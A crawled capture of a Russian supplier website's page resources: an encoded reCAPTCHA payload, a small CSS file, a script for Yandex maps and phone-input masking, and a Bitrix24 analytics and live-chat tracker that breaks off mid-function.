MObRcKnGUHCngEvAxUJJm7CiwgFwq7Dj8OQHsKiw54wOcO1c8KiUMK/D11EeRZ5LzHDlnQ+wq5Uw6DCmFNCccK0w4/DlsOPA8K+wohPGGpTOcO6wojCuxXDoCjClcOpYRN2wqQWwp5yd8KzfGrCicOSw6vCqSjCu0J9w4fDihnDvSTCgjlIwrLDssO9w7kHw6xVVMKJa0HCl8KzQ8OkwrnCt0otwq/[base64]/[base64]/IRZfw5RVw4EXecK5IsKVw5DDljLCplF3R23DuRzDosKkKcOpbwA/[base64]/Cm8KuwoPCmMKGwrlkwoAPw7dBaBLCoQ3DnE8rX8K9UsKDPsKqw6nDgzR5w7BLUC3Cjx1fw4IQEiTDmMKswqjDnMKzwrTDtiZYw6fCl8O1I8OBw7lSw4huMMO5w7hwPMKzwrjDrQfClcKYw7zDgSpwMcOMwo1WFWvDrcKbBB/DncOLMwZBUyvClg7DrVo3w4onXMOaSMO7w5zDj8KkCkrDucOBwoLDjsKlw5Vew6FDSsK7wq3CgMKRw6DDo0TCn8KtHhtpZS/DmMOvwpYxBiY4wpbDumNYXMKow7E+fsKyZWPChGzCrGbCgBJLGSPCvMOjwoRRYMOlMC/DvMOgNXYNwpvDqMK3w7LDhFvDnX9ew6t1d8KbEMORQyU+wonCsQ/DpMOKMm7Dhl1Ww6/DnsKCwpQUCsO6b1TCtcK6QUnDtGMxBcO/JsKEw5LDgsKeYsOfAcOLCVpRwr/ClcOJwqDDt8KYOAvDocOhw4l9JsKNwqXDr8Ksw54JKQjCgsKSOg87clXDncOEw7XCscKPTkQCZsOPPcOhwp0Pw4c1J3vCqcOPwpsLwpzCs1rDq2/DkcKMSsO0S00lJsO8wqN/w7bDvG3DlMOPWMOSBAzDpsKKI8Kfwo8OATtDNh5Ya8OMf1/DrsOIbMKpw7PDu8OtMcOww6ZlwpTCpsKsw48mw7gYIsKucC1gwrNnQ8O2w4hswoMJw6nCmMKpwr/CqSXCosKMS8KCMlV3Wx5wYsOhZ8Ojw7J/w6vDo8OMwpTCq8KEw5rCsWhUQDdhBw1oKRt/w7jCtcKbXsOfWmPCv0/DrMKEwrnDukbCoMKCwqlqU0bDigwywodCfcOQw50qwo0/[base64]/Dj8KLw4LDpMOJDcOxw4nDqsKCbhE2I8Kdw73Dt2Vcw7vDo0/[base64]/CtsOTYsKlw7zChsKNUMOuwoAOWjDCuz3Dm01xwpfCvg1Swo7DqMOFAMOOYMKJGAbDg0zCssOED8KRwq1Zw5HCpcKzwq3DqlEcC8OVKH7CqXHCnXDCumnDuF8Nwq8BNcKYw4jCg8KYw7xVam/CgU8CHwXDicKkU8KjYRNuw4kSe8OGaMOSworCvMOcJCrDiMKFwqfDsA5hwpPCrMOuPMKfSMO8MmPCssORdsKAaAYHwrhMwp/ChMKmO8KfN8OrwrnCjR3CtGoCw4fDvBnDjCN8wpLCgzcPw7R6AntZw5Yjw6RxKl3DmQvCnsKIw7bCnWnCtMKMDcOHOHxuFMOQH8OdwoXDpWfCtsO/OMKtbA3CnMK4w5zDrcK3DgrCocOqY8KLwrpBwqbDvMOuwpvCocOdYTrCmwTCmMKIw7NfwqTCl8KpehAVC29iwrDColBudjfCinlJwo/[base64]/DmcOfwrkEw43Ck8KXG8KywrB4E8KNTAXDun7CjhrCuGl0wognfApMGkfDliYOM8Kowq1dw7/DpsOXwr3CngtGJcO0bsOZdUBwMMOrw5MWwq/CiA9Pwqwdw5NFwr7Cs0RLPREmQMKVwp/DmGnCi8K5w5TCkQzCinPDmBsTwrDDkTV2wrzDjjMYbMOwEkkuMsOpWMKiAWbDn8K5EsKZwpjDvsOBCE90w7deUw8tw6BbwrzCocO0w7HDtGrDmMKMw6NxZ8O8XRjCssKWbSRkwp7CtQXDucKZHMObQ3d1YRnDq8Orw4PDhUbDpTzCk8OswqwDbMOCwrLCpX/CsQUVwptDUcKqw5/[base64]/w7fCsMKJw4McwonDoMOQwozDq8K3OlXCoEPCsDrDgcKgw5pCVcKURMKtwpBbJg7Cok/Ch3AUwrZGBRbDhcKkw6DDmyotIAFjwrBJwo59woZ4FGrDo0rDnXJqwo5Yw5gjw4Fdw6rDti/DgsKHwpXDhsKBWBYHw5fDkC7DtMKcwrzCshjCvkoqdTxPw6zDlgrDsQBlAcOxfcKuw5Y1MsKXw5fCsMK0NcOfL0gjNAgdR8KiK8K/wpdXDUDCi8OYwqsPCQIGwp00TQnDk3bDqXBmw4PDvsODTw7CjwpyVcOjDsOCw63Djy8/w6djw5LCkRdEMcO8woPCq8OEwovDhMOkwpoiOsKPwphGwq3CjT5QYW8fD8KkwqvDosOnwq/[base64]/CvcO0w51OwoHCmmsGfgvClGPCqsKiw5/Cv8KnNMKlw7hINMOOw7bDi8OYXRvCmQzCmDEJw4rDrFHCosKfPGpKL2zDksOaRsK5ISPCjHbDu8O3wrMrw73CiBbDtnRQwr7Di0/ChRzDs8Ola8KXwq7DvFcdJnDDpkwfA8KRZsOhfWICC0zDh0sFTljCjjg7w6N6wrbDtMO8T8OIw4PDmcO/wrfDpCdRLcK1ZTfCqQBiw67ChMK+aH4rYMKLwpYVw7QkKHDDhsKvc8KzSEzCg3PDvcKXw7tmNFM3f3tUw7VmwqJ4wrPDi8Kow4PCtD/[base64]/CsKRUMO/[base64]/dBMWQMKOUC/DtBnCiFfCsMOVLsK3QBnDsMKSPz3ChcOGGcOSaEHDs1bDuTLDoRJiQcKcwqt9wrrDhsK3w4TDnU7CqlBjCQJLFldaVMOzKR5iw4fDq8KlUCpAK8KrNH9Gw7bDp8Oowpc2w4LDmlbCrnzCiMKJGlPDu1UgMXtSPU8Hw5wIwo/DtH3CvMOgwqLCp1U8woXCrlwpw5XCsi0tDjzCsyTDncO5w7how67CiMOlwr3DgsKkw65lZxEVZMKtFGEuw7HCk8OSZcOvIcKPAsKPw6LDuCwPBcOxa8OXwqphw5/DnhPDsAbDnMKawpjCoUMCZsKUFWIqJS/CicOewpoPw5/Cl8KxDgvCrE0zYsOOwrx8w6ErwqRGwqvDvMOcQWzDocOiwp7DqE/CkcKFY8O5woFtw7nDvm7CtcKWKMKoeVReI8K9wonDmxNdQMKnfMO6wqdnYsOCJQ0mI8OwPcOTw67DnTcdNEUSw5TDqsKzdkTCncK3w6TDuDTCjnjDkyDCtDgSwqnDscKMwp3DhzIJLE9nwpJ6RMKXwqQqwp3DmivDki/CukhbcgLCu8Kzw6TDgcOsSAzDsnLCviTDpnPCm8KcZcO/OsK3wrkREsOGwpUjQMKzwplscMO1w4kzZlpeL3zCkMOHTj7DlR3CtG7Dph/[base64]/CksOIUMK0VyF9w69WFFnDlMOvTArChC1IwrjDu8KYw6I/[base64]/[base64]/T3hLw4lfV8KZw7VbwqZqVcKDasO6w6UkFRHDjwDDqsOUL8KhCsKvF8Kfw63CosKDwrIawozDkG4Jw73DjDbCq0Zgw6scN8KzXTjDhMOzw4PDpcO1O8OeZcKyOh44w5I/[base64]/CgR0pwoTDrMOsExoAwpjCsSJJZUl0w4PCkkMVVEbCpjnDmEPCmsOnw7nClHXCsk7DlMK6eWQPwrzDk8KpwqfDpMKLBMKzwqcTSgfDh2IywrzDgQw1RcKREMK9ViXDpsOmecOiD8K9woxqwovCmmHClsOQUcKifMK4wrssDMK7w4xnw4DCnMO0N2V7aMKCw58+bsKzUz/[base64]/wrzCjMOrwpDCiz/DvxbCu8OSw67Dp8OPwokuwp1BMsO/wqkXwqt0TcKAwp4PXsKVw40dasKEwrBZw6dpw5bCqwfDtkjCuEPCpMK+GsKaw5QJwpfDk8O/BcOsWj4vIcKkQA5bWMOIHsOBY8OcMsO0wp3DhHPDtsKgw4XCm2jDg3hHXmHDlSM6w6o3wrUhwqPCpzrDhyvCr8K/[base64]/w6csw77CiBE1w480woVBRWTCkyEsw7DDpsOxMcOgw6h4IytMAxnDvcK/[base64]/CgXfDkMKbwoFZw4nCs8KBF8O5wo19SMO1w4LCkCUOHsKOwqwMw6UhwpjCoMK6wr1MSMO8asKpw5zCih/ChTTDjHZYGAc+ES/[base64]/DgsOZwrM7S3HDrsKjwp3DgmYbwq7DucK5C3DCqcO/[base64]/CicKnw53DnMOewpDClcKXXxs1w74+El/DqsKzwoHCisOGw6TCpMO0wqPCtSzDjkZkworDi8KqAgd6ViPDkxhTwoDCksKqwrrDt33Ck8Kkw5Nzw6DDlsKtw7hnU8OFwr7CiRfDvBbDinRUcC7CqU0hW3UmwrNFV8O3RgsUelvCicOpwpxow59DwovDqALDhzvDtcK5wrvCosK/[base64]/w44NMz5WXygOCcKuMMOpwrLDnsKhw4vCtiHDmcOJAcO3RcK8QsKIw6LCm8OPw7rCoy/[base64]/DncKAPiLDn081wpDDhSVkOjnDrMO5wo04w5zChylcBMOEw5RGwpvCi8Kqw63DnSItw6fDscOjwrppwoAGJ8OFw4/CscK4EsOyFMK/w6TChsOlw4MGw5XDjsKcwpVyJsKUScO3dsOlw6zCjh3CmcKVAn/Di3PCjEJMwq/Ck8KqC8OEwoo+w5o7PFhMwrUiCcKAw6AMPGUHw4Iywp/Dp3DCk8KdPnkBw7/Chwl0O8OMwozDrMO8wpTCpWHDicObQWsZwp3Cl15hEsOLwopmwq3CgMOvw4VAw7pvw5nCgXtRShvCtcOwUARowr7Cr8K8P0dlw7TCjzXClQBZbwvCrV5hZATDuDbDmyFwQWbCqsOjwq/[base64]/DiHPDs8KAwqrDhjDDn8K+w67DvsKBLUfDq8KpJsOFwpMCasKbKsO+OMKDF0cSwp4dV8OQEGjDonPDgGfCksOrag/DnHPCpcOZwq3DukTCgsObwpI+NjQNwqhww5k6w5bCncKDesOkL8KkexLCq8KJR8OVUA9mw5vDp8Kbwo/Cu8KEwoXDv8KPwppIwoXChsKScMOVOsOowosSwqI2wqgEHmzDvcOBZcOgw7I8wrxqwrkfOzEGw7J3w6pSJcO4KHlswpDDm8O/w6jDv8KRYSDDgCnDjAfDsUbDucKhOsOCGyPDvsOoJ8Klw55SHDrDg3bDqj/Chw8RwozCli05wpfCgcKYwrF2wo9fDGXDjMK6wpsCHFIlfcO3w6jCj8K6IMKWL8K7wrJjLsO7w6bCq8KuFEAqw5PCqjoQdUxzwrjChsOXLMKwbhvCjwhVw50XZUvCucO0w7lxVwZaMsOIwpw2eMKrNsObwodkwoYGVR/[base64]/CuMOuw6LDosOLwqoRw5QZFSUYwokYWgs9wrrDvsKKPcKow4zCs8K6w5wLJsKYDjhTw489C8Khw4kGw5FOXcKyw4Vbw7gjw5nDoMOmW17DrCnCtMKJw53Cin47HcOAw4/[base64]/w69kAHEiPcKmwrYKa2vDoHtYSALDozt9aVgywqHDm8K3Ex10w6Z0w7lHwrjClH3DnMOnPVbDrsOEw5xBwqI1wrU5w6HCuABnb8KZQcKuwrxbw4kZI8OGdwYBD1/[base64]/[base64]/Dm8O+w7cZwoRRw6EIw4szH8OpOsOcJhLDp8OjPQU9Y8KSwpU1w4/ClTjCg0Etw4nCmcObwoB3K8KHIVbDs8OTE8KBXSLCkwfDncK/X311KhfCgsOpY0zCtMOiwojDpBzCsyvDhsKswqZNJ2JQAMOILFkHw5Z7w49teMOPw6doCiXDlsO8w57CqsKUacOcw5pHfEzDkg3Cv8K/F8O5w5bDrMO9wo7Do8OTw6jCt3xVw4kgVmnDhAJQXjLDlhTCtcO7w53DtUJUwoVOw7VfwoBIR8OWUMOzAn7DkMK+w6M9ASZgOcOwKGd8csKqwpwcYsKrHMKGR8KocF7DiHh/bMKww4ttw57DscOvwpvChsKoRxF3wqBDDMKyw6bDucKBcsKCRMKsw5Rdw6tzwpPDpHvCqcKYKUApK3LDhU3Dj0sCbSNORH3CkUnDrULCjsO5egRYVcK9wpHCuAzDtDnDscKYwqrClsOswqlkw7VeAG/[base64]/CtXFowrsywozCsWXCm8KZZcK8w7nChgpGwpzDsHBEMsK7XFNlwq58w6BVw4Z5woI0N8OFFcO5bMOkW8K1LsOYw6PDlk3CnljDlcOawoPCucKULG/[base64]/Dmg8GHF/[base64]/Dt8KELsOWdMKEHMKYQMOFemHDtjEfw6NAZgHDgcOjL04zRMKoBi3CqcOJSMO1wrvDuMO5XQfDicKHIhbCn8Olw4jCrsOwwo4WaMKawqQUOB/DgwjDs0fCg8OLWsOvKsODZBdAwq3DjVBRwqPCoHNLZsOXwpUSJXgwwoDDocObEsKEIhEXUUnDocKew61Mw4rDqGnCi37CuAvDqmN3wofDtcO0w7dzLsOsw7vCpcKnw6Yvf8KcwqDCicKBY8OATcOiw7t5OiR7wpfDhRnCjsOiQsOXw6ENwrNzQMO5dsOYwqs8w5sKbA/[base64]/wptWa8ORQcOhAEvCosKuw4Isw7F8aGVxZsKzwo5jw5ohwokVKsKpwq0Rw64YbsOcCcORw40mw6LCtkXChcK6w4PDisOTTxwVb8KuWRnCnMOpwqhRwpfDl8OrGsK2w53CkcOnwql6T8KhwpN/XD3Cjh8+UMKFwpbDi8Obw50YTV/DnXjDjsKYfA3CngpyGcOWLnjCnMO/TcKNQsO9woplYsKuw4fCtcKNwpTDrHBpFiXDl1ovw4Blw5YtY8Ohw6DDtcKOw45jw6/[base64]/[base64]/CujlZwrnDrcK3dlIHFsOqfBVSV1PDp8KiZMKhwpnDgMKqbGVgwphjHsOTTcOEKsKSHsOoM8KUwqrDusKAHCTCoRQ/w6LClsKhb8Oaw49yw4PDpMOmJSFubcOOw5XClsO4SggTacO3wohcw6/DmFzCv8OJw7R1VMKQc8OeGsKEwr3Cv8O3cjdQw6wQw74Yw5/CoFTCmcOBPsK/[base64]/DjMOtH8Kwwo0mwrnCpFvCocK3w67DhT/CicKqVAt4w6XDlgtJfQlVeT9mcD5ww4/DgkFLKcK4csKXIBYiSMOBw5bDhk9KVmzCoAdfHV4hEXvDn3bDjgPCvgXCo8KYDsOEVsKuMsKkPMO6R2EcbyJ4YcKLCUxBw6/[base64]/Ci8KpwpU7V8K9dn/DhBXCv8OFcGjCpTzCrF8hGsOiXH8Ofn7DrsOew6lFwqUWfcOUw43DhVTCn8KEwpsnwqfCgiXDoy0Sf0zCg1EUS8KoNcK7LcOxc8OtIMOWSWrDmcKDP8Osw4fDncK9KMOxw75SHm/Cn0zDkGLCtMO1w6gTDhXChxHCpHBywo51w4dAw4hMbWh1wocYHcOuw71hwoFjGX3CscOMw7LDhMOgwocHZBnDuh08HsOwaMOcw7kuwrrCg8O1NMOVw4nDhHTDkTvCvkTCnHDDscKQKGfDgVBPBX/CvsOHwqXDv8K3woPCuMOZw4DDtAFAeA5kwqfDkz9DZ3U0OnYrcsONwrDClz0qwq/DnBVsw4dSZMOIQ8OFw6/Dq8ORYCvDmcK7AQ0SwrTDl8OpXX45w5l6LsOywovDjcK0wrEXw7Imw7LCmcOOR8OiPT9FO8OMwqRUwrXCp8KbEcOCwqHCphvDs8Oqd8O/VMKEw7Esw5DDgzEnw4TDiMKRw7/DtHPCkMOhdsK+CERwHR5IWz9uw6NOUcK1OcOQw4TCrsOhw63DhSPCs8K4VzbDvX7CvMO0w4NPMypHwrhQw6Mfw4jCr8O2wp3DvcOMUsKVUEVCwq8WwrhNw4dMw4DDgcObahnCtcKDP0/CpB7Dli7Dm8O3wq3CpcOpecKWa8KIw607H8OBOcK5w4kFI2PDpVXCgsONw6nDhAEaNsKow5xHe3kWHgsvw7PCrnPCn2cIHnDDrhjCq8Oyw4nDvcOiw5zCsiJNwqHDkkPDjcOiw4bDrFVqw6xKDsOKw4jChW0uwpHDtsKqwopywpXDjibDrXXDkEvCncONwq/DgiLDkMKGIcKNTj3DtsK/HcKGFmQJUcK4f8OTwo7DlsK1UMKRwq3DksKjBcOew6Ziw6HDkcKNw45lGXzCl8Kiw4tdY8OZfXXCqsOiDwjCpigqdsOvE2XDtE1MBsOlHMOlbcKxfVw8QgkHw6TDlgM/[base64]/DssOBbHlnwobDgjTDnsKfw4bCkMO6w4gcwp7CuxgBw7tTwp5ow6I9cBjDssKwwo8LwpV/[base64]/w7Qnajwmw40bw4LDhcOMw7gxFcO3wr7DvSPCjgRBe8OZwqhAXMKmYHfCncKPw7V0w7rCi8KFQ0PDl8OLwrBZw6IKw6bDgyIuRcOAIClMG1/CtMK/dwYow4DCkcKmMMOowoTCjh4sXsKTOsKKwqTConw8B0XCswUSYsKcMcOpw6hQJRzCr8OZGDh2fgdoZ2ZFE8OtIG3DgCnDt0I0wrrDhXdtw41Pwq3CkDjDkydlO1/DosO0Xk3DiHlcw6vDsBTCvMO3SsKVIgJcw5DDkkvCvE19woTCocONDcOGC8OMw5TDr8OYUHRpLGjCuMOvKhXDtMKQF8KdXcKtTibDuX97wpXDlX/Ck0LCoWQdwrvCksKBwpDDm0tRfMOfw5QLdwwPwql8w44IWMORw5Mpwr0IDVdZwrZCIMKww7nDh8OBw4YiMMOIw5/DjMOZwqgNSTzCi8KHb8KDKB/[base64]/ChGrCjzjDtVg2PnfDg8OxwrzCpsOANQnCmBPCksKaw5TDhiTDkMOvwo4iSF7CiwpIHAbDtMK5fD0vw4/CqsO5D1ZyZ8OyazTChcOVZ3XCrMO6wq9BHTppKsOyYMKVNDY0OlTDoyPChzQgw5TDq8OVwpVHcyrCs1RRS8K1wpnCqW3CoyXCocK5SsOxwoc5PcO0CWILwr9DCMOadDhCwo/ComEOWTtrw7nDhhETw5kIw5MSUEUCFMKDw7h8w59Kc8Ktw5Q9EsKMJMKfOh7DlsOwTCFpw4PCosONf1AAEj7DmcO1w7FDJTM7w5g+wqjDmMKHV8OPw6Y5w6HClEDDr8KDwo3Du8OzeMObQcOaw5rDocO+asKFdMO1wrPDoAbDjl/CgXRIOw3Dr8KAwp/[base64]/CmcOfw7jCjAgIYCU+J8KLwrYBwqxGwrnDhnopASvCgh/DqsK+VCvDm8O+wrkrwolRwoktwp9NXsKfSEldacOkwq3Cs24+w5zDicOww7tMKcKUYsOnw54Nwq7Dig7DgsK3w4XCqcKDwoprw4PCtMKabz1Aw7HCjsKhw40ud8OxVjs/w54mSHrDtMKRw6xNY8K+RBZRw6PCgEJjeXZDB8OIwpjDoFhDw6V1fMKqK8O8wpPDg0jCvS7ChcO6V8OoQDzClMK0wrPCvUINwoxjw6wRM8KzwqIwTB/Cokk5dxxCVsK1wrDClD12cFEUwqbCicKeUMKQwqLDj3/DsWDCj8OTwqoqVix+w7F+ScKmOcO5wo3DoAceIsKXw4JsMsK7wpHCvTnDk1/CvUc8IsO4w60OwrNWw6FMVnrDrcOoRXcyS8KiUWMzw74DD2/[base64]/CsjXDkALDo8Kewq01blXCm8K2bwxRwoo6wr4ew7LCmMKjdhx6wrTCjsKNw6k6aVnDh8Orw7rDn1lhw6XDn8K+HTxPe8OpPMK3w53CgTPDqcKPw4PCg8OuRcO0b8OqU8OCw73CgxbCuUJEwr3ClGhyPD1UwrYLU00Cw7fClWrDssO/FsOBVMKPasOVwrjCgMKQYsOawo7Cn8O/SsOHw6HDmMK7AzvDsirDvFzDqBRgVBAUwpXCs3fCn8OUwqTCn8OwwrFOBcKiwrR6Nxhewqlbw7F8wp7Dk3c+wonCuRciW8OXwpbCt8KVTXDCjMOgAMOGDMK/GC45YE/CsMKpf8Kuwq9xw4HCli4gwqduw5PCpMK4aUZKTBsdwrrDvyPClmTCrHPDvMOYAcKZw6bDtGjDvsKCWR7DuQZswpkDTcO/wqrDj8OKUMOewp/DvMOkCSTDnjrCsjHDpyjDiwNqwoMgV8OWG8Kiw5ofIsK/[base64]/Cs2dowrrDpsO6wpYjwpUXQMO8w5bDssKsPF9rNTvDi3JKwqIfwroGPcOXw5bCtMOQw5cuwqRzcThGUUbCs8OoOBrDmMK6fcKqazXDhcKzw6rDtsKQE8OvwpEibRcVwrfDiMODRF/Cj8O3w57CgcOUwqYNdcKiXl8mfk9kCsODdcKPcMO1VifCoyzDp8OgwrxjRjzDj8Oaw5XDpBsBVsOGwppxw6xKwqwEwrnCiVg1TSDDiE3DpcOcTcOSwqRtwpDDrsO7w4/DtMKXFiBxWHTCkXgOwpPDuAx4J8O5R8Kww6vDhcOawqPDssK3woIacMOEwq3Cu8KhfMK+w40Hb8Ohw73CqMOOd8K4Ew/DihLDtMOqw4RuQ1wiW8Ktw57Ct8K3wopIw7Zxw5gtwp5Xwq46w6YOI8KWDAE/woXDgsOgwq7CosOfQCM3wo/CtMOhw6NhfyTClMOlwpEdRcKhVCdWMMKiGiZ0w6peLsKwIiBUVcKvwrB2FMOvZD3CtCQaw5JxwrnDrsOmw5rCr1LCvcORHMKiwrvCs8KRSS3Dv8KEwprDigPClnESw7bDriQYw79qbCvCq8K3woLDng3CqUDCnsOUwql3w6AYw4pLwqVEwr/DiC0oIMOUa8Ojw4DCjyZtw45kwo4DAMObwq/CthzCgcKBPMOXYMKRwr3DsEfDrwRswprCm8KUw7cnwqUow5XCg8OIYi7DnkVfMXnCtinCpjbCqXdmex3CusK4BBd0wqTCv0HCoMO7AsKzDkMpc8OPacK/w7nCmSzCpsKwF8OVw73Ci8KDw7VnJ0TCgMKxw71dw6XDhsOeDcKnL8KMwp/[base64]/Dg8KrwpUxV8K7E8Khw4jCoAzCpRDDvF5BC8KpDMKOwoDDpEfClz03VQ3DpicWw6Zmw6Z5wrHChlTDuMOSBzLDvMKOwrdLGsK0w7XDsjfCisONwpkbw7cDX8O7NsKBYsKbSMOsBcOeV1DDsGbCqMOhwqXDhSPCrzNgw6BUaXrDvcKKw5/DjsOwdhfCnh/DhsO3w4fDg3NMYsKzwpNRwoTDnjjDrsKQwqYWwrprdXjDgS4jX2PCmsO+SsOYK8KMwrfDswYoYMOIwoEnw7/Cu1E5csKmwqM8wpbDhcOmw7VFw5oXPApEw5crLhTCh8KvwpEjwrfDpR8EwpEdUC5FblPChmpnwrTDp8KyMMKHYsOIZB/DtMO/w5rCs8Kvwq9bw5tOERvDpx/[base64]/CrsOVwqHCgzlEH3AyPCTCq8OgTT3CqEJvRcOgeMOMw49qwoPDjcKoIRhqbcKaIMO6RcO2w5gdwofDu8O7NcOtL8O6wog2XTpJw5gnwqJxZDgOB0rCqMK8S3/DlMKkwrPCjjrDu8KpwqnDvw0xdwUqw63DmcO/CWs2wqBcLgACBlzDulI4wqnDqMONQ1kxAUU3w4zCm1HCiE3ChcKyw6nDnjkXw6tqw4dGc8OTw63CgWVJwp91DllvwoAKM8KwDCnDizxmw68Fw7TCvFRED0l/wrEFAMKMOntFN8ONWsKqGEhJw77DmcKSwrJ4CkfCohXCnVbDgntFMBfCkRbCoMKkPcKEwoVgUBA7wpQ5fALClyZhXQETADFjCyM+wr5QwoxIwoUEC8KWUMO1eWfCpxFzCRrDrMOuwqHDoMKMwrVycMKpAEbCoiHCn2NwwodMT8O/[base64]/DhMKzGcOhw4N0w7TCjDjCjcOkw5zDi8K8woY9wqRRRWJOwp8HA8OEMMKiwoQdw5DCn8OUw4IdKzLCnMOIw63CgAPDpcKJAcOSw7nDo8OAw5XDlsKLw7bDmCgxIlowL8OqcA/Dmh3DjVACWwM5XsOlwobDm8KHVsKYw44dNcOKMMKHwrYDwogvUsOSw4xKworDv3gOTCACwoHDty/Dm8KmASzCgcKLwr4swrfClTfCngZ7w49UWcK/woAJwqsUFj7CuMO+w7sGwoLDkhrCmil5GUPDiMOtKABwwqobwrZ4QTzDhQnDgsK5wrl+w5rDoEUVw4cDwq56GFzCr8KEwpQGwqQcwo54woxHw6hKw6gpRjxmwqTCjTnCqsKbwoDDoxQCAcKgwonDp8KQaQkmGx/DlcKWZCLCosOGbMKpw7HCryFWWMKewpIpE8K7w5d0Z8K2JMKLcHx1wpPDr8O2w7XCilc3wrtVwqfCsDzDssKcOmJAw45Nw41ABD/[base64]/DmXcyFWrCs8OuwqgbD0DDulPCmmbDghc1w4tUw5/DvsOGwrHDqcK2w5/[base64]/DiyTDocO2Y8OBB8KKM8O7W8OOOsOnwqYIwrNlOC7DlQQdLj3DjyjDhQwPwpASKi9uBDgHNg/CkcKTbMOZKcKRw4TCozrCpiTDksObwofDnGp3w4/CmsO8w5kAIMOce8Ovwq/DozHCrQ/[base64]/DgsOUwqjDnQvDtTcLw6FlOcO+XMO0w5/DlyDCojDDrz/[base64]/DpWgAw75iw77DsmdbGETDnjDChsK/[base64]/[base64]/DrsKIw5rCk31IPMKYGsKQKQjDm8OvLCjCucOdSmTCksK2GkzDoMK5CDPChxjDnybChxvDkHbDsRo8woXCtsOtbcKZw7gVw543\x22],null,[\x22conf\x22,null,\x226Lfah_slAAAAAKZtcKzwtf-p7rQn3P-25BkRAOcZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,326],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mir-postavok.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GaZtOZYBFL16rSiWmnFD6MSJ1rP7646epuetHICZYls\\u003d\x22,1,0,null,1,1769604493274,0,0,[172,247,103],null,[235,143,180],\x22RC-xGpX7DtBhVTMAw\x22,null,null,null,null,null,\x220dAFcWeA6m4N_RCPfCg5UJUKputV2Kne3rSDCv2eG_6IQPsr-XV4jYqaX0vLOuObfkt_RIGrDUw4hBeH_m8YgW6EQth59d_5bZUQ\x22,1769687292989]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mir-postavok.ru/bitrix/cache/css/s1/mir-postavok/page_066ada7d45edbfce28603e50899cb564/page_066ada7d45edbfce28603e50899cb564_v1.css?1752670561487
body_size: 355
content:


/* Start:/local/components/dev/partner/templates/.default/style.css?1701953953311*/
.row {
    display: flex;
    flex-wrap: wrap;
}

.row>* {
    flex-shrink: 0;
    width: 100%;
    max-width: 100%;
}
.align-items-center {
    align-items: center!important;
}


.row .col-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
}

.partner .row .col-4 img{
    max-width: 80%;
}
/* End */
/* /local/components/dev/partner/templates/.default/style.css?1701953953311 */


--- FILE ---
content_type: application/javascript
request_url: https://mir-postavok.ru/local/templates/mir-postavok/js/main.js
body_size: 428
content:
BX.ready(function () {
    if ($('#footerMap').length) {
        ymaps.ready(function () {
            var footerMap = new ymaps.Map("footerMap", {
                center: [55.601010, 37.471102],
                zoom: 15
            });
            footerMap.geoObjects.add(new ymaps.Placemark([55.601010, 37.471102]));
            ///////////////////////////////////////////////////////////////////
            var footerHouseMap = new ymaps.Map('footerHouse', {
                center: [55.601010, 37.471102],
                zoom: 15
            });
            footerHouseMap.geoObjects.add(new ymaps.Placemark([55.601010, 37.471102]));
        });
    }
    $('.button,.price-list').on('click',function (){
        $('#MESSAGE-2').attr('placeholder','Если хотите, можете оставить нам сообщение');
        if($(this).data('name')){
            $('.pop-up-1 .heading-2').text($(this).data('name'));
            $('#pop-up-title').val($(this).data('name'));
            if($(this).hasClass('price-list')){
                $('#MESSAGE-2').attr('placeholder','Вид продукции');
            }
        }
        else{
            $('.pop-up-1 .heading-2').text($('.pop-up-1 .heading-2').data('text'));
            $('#pop-up-title').val($('.pop-up-1 .heading-2').data('text'));
        }
    });

    $("[type = tel]").mask("+7 (999) 999-99-99");
    $("[type = tel]").on('click',function (){
        $(this).get(0).setSelectionRange(4,4);
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://mir-postavok.ru/1html/js/trackers.js?20200929
body_size: 1218
content:
var GetTraceCrm4Org = GetTraceCrm4Org || {};
var AddFormTraceCrm4Org = AddFormTraceCrm4Org || {};

// Добавляем сквозную аналитику Б24 в форму
GetTraceCrm4Org.run = function () {
    var traceInput = document.getElementsByClassName('form_trace');
    var i;
    if (traceInput.length) {
        for (i = 0; i < traceInput.length; i++) {
            traceInput[i].value = b24Tracker.guest.getTrace();
        }
    }
};

// Добавляем во все формы input "TRACE", если его там ещё нет
AddFormTraceCrm4Org.run = function () {
    $('form').each(function () {
        let inputTrace = $(this).find('input[name=TRACE]').className;

        if (!inputTrace) {
            $(this).append($('<input>', {
                type: 'hidden',
                class: 'form_trace',
                name: 'TRACE',
            }));
        }
    });
};

// Проверка существования функции
function isFunctionExist(functionToCheck) {
    var getType = {};
    return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
}

// Запуск скриптов аналитики в нужной последовательности
window.onload = function (e) {
    setTimeout(function () {
        // Добавляем во все формы input "TRACE", если его там ещё нет
        AddFormTraceCrm4Org.run();

        // 1. Если при загрузке страницы нет ключа "b24_crm_guest_utm" пытаемся поставить свои
        if (isFunctionExist(AddTraceCrm4Org.setUtmSource)) {
            AddTraceCrm4Org.setUtmSource();
        }

        setTimeout(function () {
            // 2. Виджет Б24
            var w = window,
                d = document,
                u = 'https://crm.mir-postavok.ru/upload/crm/site_button/loader_3_aa79b0.js';
            var s = d.createElement('script');
            s.async = true;
            s.src = u + '?' + (Date.now() / 60000 | 0);
            var h = d.getElementsByTagName('script')[0];
            h.parentNode.insertBefore(s, h);

            window.addEventListener('onBitrixLiveChat', function (event) {
                setTimeout(function () {
                    // 3. OnlyFive CRM4.ORG
                    if (isFunctionExist(OnlyFiveCrm4Org.run)) {
                        OnlyFiveCrm4Org.run();
                    }

                    setTimeout(function () {
                        // 4. AddTrace CRM4.ORG
                        if (isFunctionExist(AddTraceCrm4Org.run)) {
                            AddTraceCrm4Org.run();
                        }

                        setTimeout(function () {
                            // 5. Добавляем сквозную аналитику Б24 в форму
                            GetTraceCrm4Org.run();
                        }, 500);
                    }, 500);
                }, 500);
            }, 500);
        });
    }, 500);
};

window.addEventListener('onBitrixLiveChat', function (event) {
    // console.log('Старт виджета!');

    var widgetChat = event.detail.widget;
    widgetChat.subscribe({
        type: BX.LiveChatWidget.SubscriptionType.every,
        callback: function (event) {
            // Событие сообщения пользователя
